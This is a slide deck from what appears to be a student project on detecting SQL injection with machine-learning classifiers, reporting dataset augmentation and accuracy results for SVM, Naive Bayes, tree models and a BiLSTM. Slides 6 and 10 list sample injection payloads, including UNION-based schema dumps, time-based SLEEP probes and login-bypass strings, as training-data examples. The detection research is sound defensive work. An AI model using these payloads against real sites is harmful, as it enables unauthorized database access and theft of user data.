Slide 1



Automatic Detection of
SQL Injection
Supervised by:
Dr. Nehal Khaled

Slide 2

TEAM MEMBERS
Abdelrahman Ahmed
Ziad Ahmed
Abanoub Ragheb
Mostafa Hamza
Aml Ali
Bassema Abdelrazik

Slide 3
AGENDA
01
INTRODUCTION
02
SQLi DATASET
03
ARTIFICIAL INTELLIGENCE
04
WEBSITE
05
SQL INJECTION TYPES
DEPLOYMENT OUR MODEL
FUTURE WORK
06
07

Slide 4



INTRODUCTION
What is SQL injection?
Security of Website.

Slide 5

SQL Injection
SQL injection is a web security vulnerability that enables an attacker to interfere with an application's database queries, potentially allowing them to view, retrieve, modify and delete data.

Slide 6
Pure SQL and SQL injection
 | Definition | Example
Pure SQL | SQL is the language you use to interact with your database. | ORDER BY ProductName; SELECT City FROM Customers UNION SELECT City FROM Suppliers;
SQL Injection | SQL Injection is an act performed by a malicious user where they inject code into your existing SQL in order to manipulate the original query. | ORDER BY 1,2,3 – union select group_concat(table_name) from information_schema.tables where table_schema=database()— union select Database(),version()--

Slide 7
Successful SQL injection attack
A successful SQL injection attack can result in unauthorized access to sensitive data, such as:
Passwords
Usernames
Credit card details
Personal user information
Emails

Slide 8

SQL injection types

Slide 9


SQL Injection Dataset
The shape of the data set: (30952,2)
What is the problems in the dataset?

Slide 10
Increase Dataset
Blind SQL payloads | Union payloads Postgre SQL | Sql injection Auth bypass Payloads
SELECT IF(1=1, SLEEP(5), 0)-- | UNION ALL SELECT 1,2,3,4,5,6,7,8,9# | admin' -- admin' # admin'/*
Id= 500 Union Select Sleep(5)-- | UNION SELECT @@VERSION,SLEEP(5),USER()# | Admin’ or ‘1’=’1 Admin’ or ‘1’=’1’— Admin’ or ‘1’=’1’#
(SELECT *FROM (SELECT(SLEEP(5)))ecMj)-- | UNION SELECT @@VERSION,SLEEP(5)# | '*' '&' '-' '^'

Slide 11

System architecture

Slide 12
Artificial intelligence
Machine learning:
SVM
Naive-bayes
Decision-tree
Random-forest
Deep learning:
RNN-LSTM

Slide 13



SVM classifier
C value and the sensitivity

Slide 14


Heatmap for SVM with RBF
Before increasing data
After increasing data

Slide 15

Naïve-bayes classifier

Slide 16


Heatmap for Naïve-bayes
Before increasing data
After increasing data

Slide 17

Decision-tree classifier

Slide 18


Heatmap for Decision-tree
Before increasing data
After increasing data

Slide 19

Random-forest classifier

Slide 20


Heatmap for Random-forest
Before increasing data
After increasing data

Slide 21
RNN-LSTM
Input Layer: Accepts input sequences.
Embedding Layer : Converts words to dense vectors.
Bidirectional LSTM Layer 1: First bidirectional LSTM layer with 256 units, returning sequences.
Dropout Layer 1: Applies dropout with a rate of 0.3 to prevent overfitting.
Bidirectional LSTM Layer 2: Second bidirectional LSTM layer with 256 units.
Dense Layer 1: Fully connected layer with 128 units and ReLU activation.
Dropout Layer 2: Another dropout layer with a rate of 0.3.
Dense Layer 2: Fully connected layer with 1 unit and sigmoid activation for binary classification.
Output Layer: Outputs the final probability.

Slide 22

StratifiedKFold and early_stopping
What is stratifiedKFold?
What is early_stopping?

Slide 23


Heatmap for RNN-LSTM
Before increasing data
After increasing data

Slide 24
Accuracy results before increasing data
 | RNN | Naïve-bayes | SVM | Decision-tree | Random-forest
Maha, Daniyal, Suaad | 94% |  |  | 90% | 92%
Vishal, Sachin | 99.5%
Vishal, Sachin | 99.22% | 96.8% | 98.66%
Proposed | 99.86% | 95.58% | 95.13% | 94.29% | 93.79%

Slide 25
Before and after increasing data
 | Before | After
RNN | 99.86% | 99.85%
Naïve-bayes | 95.58% | 95.09%
SVM | 95.13% | 94.94%
Decision-tree | 94.29% | 94.06%
Random-forest | 93.79% | 93.51%

Slide 26
Website
What is e-commerce(Known as electronic marketing)?
Electronic commerce is the buying, selling and exchanging of goods and services over computer networks (the Internet) through which transactions or terms of sale are executed electronically.

Slide 27
System components
Administrator part and user part.
The administrator monitors users' activity and check the items and comment etc..
User interface, individuals can view their products and can purchase the items they want.

Slide 28
Languages and tools
Languages:
HTML
CSS
JS
Bootstrap
PHP
Mysql
Tools:
Visual Studio Code
Xammp

Slide 29

1. Admin panel

Slide 30

1.1 Member Page

Slide 31

1.2 Pending Member Page

Slide 32
